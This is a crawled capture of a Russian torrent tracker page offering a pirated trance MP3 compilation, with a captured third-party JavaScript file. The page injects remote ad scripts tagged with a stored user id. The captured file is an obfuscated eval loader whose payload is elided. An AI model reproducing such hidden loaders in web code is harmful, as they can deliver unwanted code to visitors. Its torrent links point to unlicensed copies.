

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alt.rutor.is/torrent/915306/va-liquid-symphony-2023-mp3
body_size: 6839
content:
<html>
<head>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link href="//cdnbunny.org/css.css" rel="stylesheet" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="/rss.php?category" />
	<link rel="shortcut icon" href="//cdnbunny.org/favicon.ico" />
	<title>rutor.info :: VA - Liquid Symphony (2023) MP3</title>
	<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/jquery.cookie-min.js"></script>
	<script type="text/javascript" src="//cdnbunny.org/t/functions.js"></script>
	
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=144655'></script>


<div id="all">

<div id="up">

<div id="logo">
	<a href="/"><img src="//cdnbunny.org/logo.jpg" alt="rutor.info logo" /></a>
</div>

<table id="news_table">
  <tr><td colspan="2"><strong>Новости трекера</strong></td></tr><tr><td class="news_date">22-Апр</td>
  	<td class="news_title"><a href="/torrent/472" target="_blank"  id="news89" onclick="$.cookie('news', '89', {expires: 365});">Новый Адрес: RUTOR.INFO и RUTOR.IS</a></td></tr><tr><td class="news_date">29-Ноя</td>
  	<td class="news_title"><a href="/torrent/178905" target="_blank"  id="news86">Вечная блокировка в России</a></td></tr><tr><td class="news_date">09-Окт</td>
  	<td class="news_title"><a href="/torrent/145012" target="_blank"  id="news59">Путеводитель по RUTOR.is: Правила, Руководства, Секреты</a></td></tr></table>
  <script type="text/javascript">
  $(document).ready(function(){if($.cookie("news")<89){$("#news89").css({"color":"orange","font-weight":"bold"});}});
  </script>

</div>

<div id="menu">
<a href="/" class="menu_b" style="margin-left:10px;"><div>Главная</div></a>
<a href="/top" class="menu_b"><div>Топ</div></a>
<a href="/categories" class="menu_b"><div>Категории</div></a>
<a href="/browse/" class="menu_b"><div>Всё</div></a>
<a href="/search/" class="menu_b"><div>Поиск</div></a>
<a href="/latest_comments" class="menu_b"><div>Комменты</div></a>
<a href="/upload.php" class="menu_b"><div>Залить</div></a>
<a href="/jabber.php" class="menu_b"><div>Чат</div></a>

<div id="menu_right_side"></div>

<script type="text/javascript">
$(document).ready(function()
{
	var menu_right;
	if ($.cookie('userid') > 0)
	{
		menu_right = '<a href="/users.php?logout" class="logout" border="0"><img src="//cdnbunny.org/i/viti.gif" alt="logout" /></a><span class="logout"><a href="/profile.php" class="logout"  border="0"><img src="//cdnbunny.org/i/profil.gif" alt="profile" /></a>';
	}
	else
	{
		menu_right = '<a href="/users.php" class="logout" border="0"><img src="//cdnbunny.org/i/zaiti.gif" alt="login" /></a>';
	}
	$("#menu_right_side").html(menu_right);
});
</script>

</div>
<h1>VA - Liquid Symphony (2023) MP3</h1>
</div>
<div id="ws">
<div id="content">

<center>
<div id="movie_video"></div>
</center>

<script type="text/javascript">
if(location.href.indexOf("rutor.is")!==-1 || location.href.indexOf("rutor.info")!==-1){
if ($.cookie('redir_ipv6')===null) {
$(document).ready(function(){$.ajax({url:"http://6tor.org/ping.php?proto=ipv6&"+Math.random()+"="+Math.random(),dataType:"jsonp",jsonpCallback:"redir_ipv6",success:function(data){if(data.status=="ok"){location.href=location.href.replace(/http:\/\/([^\/]+)/,"http://6tor.org");}}});});
$.cookie('redir_ipv6', 'redir_ipv6');
}
}</script>

<div id="msg1"></div>
<script type="text/javascript">
$(document).ready(function()
{
	if ($.cookie('msg') != null)
	{
		if ($.cookie('msg').length > 0)
		{
			var msg2 = '<div id="warning">' + $.cookie('msg').replace(/["+"]/g, ' ') + '</div>';
			$("#msg1").html(msg2);
			$.cookie('msg', '', { expires: -1 });
		}
	}
});
</script><script type="text/javascript">function toggle_visibility(id) { var e = document.getElementById(id); if(e.style.display == 'block') e.style.display = 'none'; else e.style.display = 'block'; }</script>



<div id="download">
<a href="magnet:?xt=urn:btih:09a160b3ee456c6ac6dc3d08aef0d1ef39523dfc&amp;dn=rutor.info_VA+-+Liquid+Symphony+%282023%29+MP3&amp;tr=udp://opentor.net:6969&amp;tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/magnet.gif"></a>
<!--<a href="/mail.php?send_torrent=915306"><img src="//cdnbunny.org/t/mails.png"></a>-->
<a href="//d.rutor.info/download/915306"><img src="//cdnbunny.org/t/down.png"> Скачать VA_-_Liquid_Symphony_-_2023.torrent</a>
<br />
<a href="/torrent/141992" class="d_small" target="_blank">Как тут качать?</a>
<script type="text/javascript">
function addEngine(){ if (typeof(window.external) != "undefined" && typeof(window.external.AddSearchProvider) != "undefined") { window.external.AddSearchProvider('http://rutor.info/AddSearchProvider.xml'); } else { alert("Извините, чтобы установить плагин поиска, Вы должны использовать браузер Firefox!");}}
</script>
<a href="#" class="d_small" onclick="addEngine();">Добавить rutor.info в поисковую строку</a>
</div>





<table width="100%">
<tr><td colspan="2" style="text-align:center;">
<script type="text/javascript">
	var docw = document.body.clientWidth;
	docw = docw - 270 - 470 - 50;
	begun1_width = docw;
	var filelist_already_loaded = 0;
</script>

</td>
</tr>
</table>


<table id="details">

<tr><td style="vertical-align:top;"></td><td><br /><img src="https://i121.fastpic.org/big/2023/0318/2c/fa8e2a38e8d6224312e1f638c282602c.jpg" /><br />
<br />
<b>Название: </b>Liquid Symphony<br />
<b>Исполнитель: </b>VA<br />
<b>Год: </b>2023<br />
<b>Жанр: </b> <a href="/tag/2/Trance" target="_blank">Trance</a><br />
<br />
<b>Продолжительность: </b>04:25:29<br />
<b>Формат/Кодек: </b>MP3<br />
<b>Битрейт аудио: </b>320kbps<br />
<br />
<br />
<div class="hidewrap"><div class="hidehead" onclick="hideshow($(this))">Трек-лист</div><div class="hidebody"></div><textarea class="hidearea"><br />
01. Merr0w - Sunshine on Mars<br />
02. Toxeed - Le Voyage De L&#039;indien<br />
03. Globox - Shulgin&#039;s Laboratory<br />
04. Proxeeus - Men of Leng<br />
05. Morphic Resonance - Mystical States<br />
06. Alienapia - Final Countdown<br />
07. Etnica - Intense Visitation (Centavra Project Rmx)<br />
08. Morphic Resonance - Theater Of The Eye<br />
09. Merr0w - The sea&#039;s Encounter with Namor<br />
10. Alienapia - Back in Time<br />
11. Astronobios - Northen Star<br />
12. Goasia feat. Atlantis - Eternal Light<br />
13. Proxeeus - Walking Between Worlds<br />
14. Goad Vs. Proxeeus - Mace Fask<br />
15. Astronobios - Orion<br />
16. Artifact303 - Levitation Device (2023 mix)<br />
17. Clementz - Life is just a Dream<br />
18. Proxeeus - Straight Outta Red Hook<br />
19. Mindsphere - Lost Innocence<br />
20. GoaD - Lurking Above<br />
21. Atlantis &amp; Mindsphere - Beyond Infinity<br />
22. Fiery Dawn - Shadow Man<br />
23. Proxeeus - ... and Never Waking Up<br />
24. Vortex - Tropical Cyclone<br />
25. Katedra - 42<br />
26. Fiery Dawn - KOI - 4878.01<br />
27. Atlantis - Universal Mind<br />
28. InnerSelf - YouNiverse<br />
29. Arthur Pralaya - Shambhala<br />
30. Centavra Project - Deep Space<br />
</textarea></div></td></tr>
<tr><td class="header">Залил</td><td><b><a href="/browse/0/0/1469241/0" target="_blank">виталий 72</a></b></td></tr>
<tr><td class="header">Оценка</td><td>Никто ещё не поставил оценку</td></tr>
<tr><td class="header">Категория</td><td><a href="/audio" target="_blank">Музыка</a></td></tr>
<tr><td class="header">Раздают</td><td>0</td></tr>
<tr><td class="header">Качают</td><td>1</td></tr>
<tr><td class="header">Сидер замечен</td><td>07-12-2024 13:19:09 (14 месяца назад)</td></tr>
<tr><td class="header">Добавлен</td><td>18-03-2023 11:37:42  (35 месяцев назад)</td></tr>
<tr><td class="header">Размер</td><td>616.12&nbsp;MB  (646046487 Bytes)</td></tr>

<tr>
	<td class="header" nowrap="nowrap">Добавить в</td>
	<td style="vertical-align:middle;"><span class="fake_link" onclick="add_bookmark($(this), 915306);">закладки</span></td>
</tr>

<tr><td colspan="2"><div id="index"><fieldset style="border: 1px solid #3C95D1;"><legend style="font-weight: bold;">Связанные раздачи</legend><table width="100%"><tr class="backgr"><td width="10px">Добавлен</td><td colspan="2">Название</td><td width="1px">Размер</td><td width="1px">Пиры</td></tr><tr class="gai"><td>29&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1070741"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:5cf5bbed8c7e908808372a2f570d22922cc4856c&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1070741/va-music-news-for-forum-vol.159-2026-mp3">VA - Music News For Forum vol.159 (2026) MP3 </a></td> 
<td align="right">2.64&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;7</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;3</span></td></tr><tr class="tum"><td>28&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1070531"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:58c41222b71324552ac1a62d0629617c13aa68e6&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1070531/va-10-2026-mp3">VA - 10 (2026) MP3 </a></td> 
<td align="right">65.02&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;5</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr><tr class="gai"><td>28&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1070515"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:2e21a78eb79ae690e68b71356e08f99d8292f082&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1070515/va-get-physical-radio-by-n1nja-2026-mp3">VA - Get Physical Radio by N1NJA (2026) MP3 </a></td> 
<td align="right">172.03&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>28&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1070514"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:01c5344b98d47aaa3cb47a1e744baa2f3f318dff&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1070514/va-goa-trance-vol-58-2026-mp3">VA - Goa Trance, Vol. 58 (2026) MP3 </a></td> 
<td align="right">327.32&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;9</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>27&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1070451"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:6d252a57c3518bface3587957c88e51db3882a99&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1070451/va-dance-charge-of-the-night-2026-mp3">VA - Dance Charge Of The Night (2026) MP3 </a></td> 
<td align="right">1.62&nbsp;GB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;24</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;2</span></td></tr><tr class="tum"><td>27&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1070433"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:0badab12ca5f5a096f778938615e4711a0dc7c05&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1070433/va-otium-garden-chillout-essentials-vol-1-2025-mp3">VA - Otium Garden Chillout Essentials, Vol. 1 (2025) MP3 </a></td> 
<td align="right">190.59&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;3</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="gai"><td>27&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1070421"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:28bf51014cbaa4f26b0eb679875dc37233b82a92&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1070421/va-20-years-mobilee-pt-1-2026-mp3">VA - 20 Years mobilee, Pt. 1 (2026) MP3 </a></td> 
<td align="right">565.35&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;8</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;1</span></td></tr><tr class="tum"><td>27&nbsp;Янв&nbsp;26</td><td colspan = "2"><a class="downgif" href="//d.rutor.info/download/1070417"><img src="//cdnbunny.org/i/d.gif" alt="D" /></a><a href="magnet:?xt=urn:btih:7d79c6b5ae4926a1bdc50e6e5a1565f58a06c347&dn=rutor.info&tr=udp://opentor.net:6969&tr=http://retracker.local/announce"><img src="//cdnbunny.org/i/m.png" alt="M" /></a>
<a href="/torrent/1070417/va-20-years-mobilee-pt-2-2026-mp3">VA - 20 Years mobilee, Pt. 2 (2026) MP3 </a></td> 
<td align="right">564.60&nbsp;MB</td><td align="center"><span class="green"><img src="//cdnbunny.org/t/arrowup.gif" alt="S" />&nbsp;6</span>&nbsp;<img src="//cdnbunny.org/t/arrowdown.gif" alt="L" /><span class="red">&nbsp;0</span></td></tr></table><div style="width: 100%; text-align: right; margin-top: 4px; margin-bottom: -5px;"><a href="/search/0/2/0/0/VA" target="_blank">Искать ещё похожие раздачи</a></div></fieldset></div></td></tr>

<tr><td class='header'><span onclick="if(filelist_already_loaded==0){filelist_already_loaded=1;$('#filelist').load('/descriptions/915306.files');}toggle_visibility('displayfiles');" class="button"><u>Файлы (32)</u></span></td><td>
<div id="displayfiles" style="display:none;max-height:450px;overflow:auto;">
<table id="files">
<tr><td>Название</td><td>Размер</td></tr>
<tbody id="filelist"><tr><td colspan="2" style="text-align:center;">Происходит загрузка списка файлов...</td></tr></tbody>
</table>
</div>
</td></tr>

</table>
<br />
<br />

<script type="text/javascript">
var bookmarked = 0;
function add_bookmark(me, id)
{
	if (bookmarked == 0)
	{
		$.ajax({
	  type: "POST",
		url: "/bookmarks.php",
	  data: "access_method=ajax&action=add_bookmark&torrent_id=" + id,
	  success: function(res){
	  		if (res == 0)
	  		{
	  			me.html('Зайдите на трекер!');
	  			me.css({"color":"red"});
	  		}
	  		else if (res == 3)
	  		{
	  			me.html('Закладка добавлена!');
	  			me.css({"color":"green"});
	  		}
	  		else if (res == 2)
	  		{
	  			me.html('Такая закладка у Вас уже существует!');
	  			me.css({"color":"orange"});
	  		}
	  		else if (res == 5)
	  		{
	  			me.html('Ограничение численности закладок достигнуто!');
	  			me.css({"color":"red"});
	  		}
  		}
 		});
	}
	bookmarked++;
}
$(document).ready(function() {
	if ($.cookie('userid') > 0) {
		$("#cem").append(' | <a href="/edit.php?edit=915306">Редактировать</a>');
		if (typeof torrent_moderate == typeof Function && $.cookie('class') >= 6) {
			$("#cem").append('<br /><span onClick="torrent_moderate(915306);">Промодерировать раздачу</span> | <span onclick="confirm_delete(915306);">Удалить</span>');
		}
	}
});
</script>


<strong>
<div style="text-align: center;" id="cem"><a href="/comment/915306">Написать комментарий</a>


</div>
</strong>

<br/><br/>
<script type="text/javascript">
<!--
function confirmation(delete_comment) {
	var answer = confirm("Удалить комментарий?")
	if (answer){
		window.location = "/comment.php?delete_comment=" + delete_comment;
	}
}
//-->
</script>
	<script type="text/javascript"><!--
	function confirmation(delete_comment) {
		var answer = confirm("Удалить комментарий?")
		if (answer){
			window.location = "/comment.php?delete_comment=" + delete_comment;
		}
	}
	function cOptions(userid, cid) {
	var cstr = 'c_' + cid;
	var c_url = '<a href="/comment.php?edit_comment=' + cid + '"><img src="//cdnbunny.org/t/c_edit.png"></a><a onClick=confirmation(' + cid + ')><img  src="//cdnbunny.org/t/c_delete.png"></a>';
	if (userid == getCookie('userid') || getCookie('class') >= 5)
		document.getElementById(cstr).innerHTML = c_url;
}
//-->
</script>
	<table width="100%" cellspacing="0" cellpadding="4"></table>
<center><a href="#up"><img src="//cdnbunny.org/t/top.gif" alt="up" /></a></center>

<!-- bottom banner -->

<div id="down">
Файлы для обмена предоставлены пользователями сайта. Администрация не несёт ответственности за их содержание.
На сервере хранятся только торрент-файлы. Это значит, что мы не храним никаких нелегальных материалов. <a href="/advertise.php">Реклама</a>. 
</div>


</div>

<div id="sidebar">

<div class="sideblock">
	<a id="fforum" href="/torrent/145012"><img src="//cdnbunny.org/i/forum.gif" alt="forum" /></a>
</div>

<div class="sideblock">
<center>
<table border="0" background="//cdnbunny.org/i/poisk_bg.gif" cellspacing="0" cellpadding="0" width="100%" height="56px">
<script type="text/javascript">function search_sidebar() { window.location.href = '/search/'+$('#in').val(); return false; }</script>
<form action="/b.php" method="get" onsubmit="return search_sidebar();">
 <tr>
  <td scope="col" rowspan=2><img src="//cdnbunny.org/i/lupa.gif" border="0" alt="img" /></td>
  <td valign="middle"><input type="text" name="search" size="18" id="in"></td>
 </tr>
 <tr>
  <td><input name="submit" type="submit" id="sub" value="искать по названию"></td>
 </tr>
</form>
</table>
</center>
</div>



<div class="sideblock2">
<center>

</center>
</div>

<div class="sideblock2">
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t39.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border=0 width=31 height=31><\/a>")//--></script><!--/LiveInternet-->
</div>

</div>

</div>







<script type='text/javascript' data-cfasync='false'>
	let ec592524fc_cnt = 0;
	let ec592524fc_interval = setInterval(function(){
		if (typeof ec592524fc_country !== 'undefined') {
			clearInterval(ec592524fc_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ec592524fc_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ec592524fc_domain + '/bens/vinos.js?24105&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ec592524fc_cnt += 1;
			if (ec592524fc_cnt >= 60) {
				clearInterval(ec592524fc_interval);
			}
		}
	}, 500);
</script>

<script type="text/javascript" src="https://vak345.com/s.js?v=ea59f7a89d04d570fbb4ef98a8a1693c" async></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=144655
body_size: 1604
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe22c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe22c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"DdAUFimNH",4,5,46))